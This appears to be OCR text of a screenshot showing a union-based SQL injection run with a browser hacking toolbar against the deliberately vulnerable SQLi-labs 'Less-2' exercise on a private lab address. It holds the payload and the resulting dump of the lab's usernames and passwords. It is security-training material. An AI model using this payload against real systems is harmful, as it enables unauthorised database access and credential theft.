 192.168.111.132/Less-2/?id=-1 union select 1,version(),group_co
百度 <Ctrl+K>
最常访问 Google 第一个Python程序 - ... PHP100中文网 - 中国... Google 翻译 Reber's Blog higirle - 博客园 Index of /scanlist WooYun WiKi [Woo... 生成二维码
无代理
NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.111.132/Less-2/
?id=-1 union select 1,version(),group_concat(id,username,password,0x7c) from security.users
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.1.73
Your Password:1DumbDumb|,2AngelinaI-
kill-you|,3Dummyp@ssword|,4securecrappy|,5stupidstupidity|,6supermangenious|,7batmanmob!le|,8adminadmin|
SQLI DUMB SERIES-2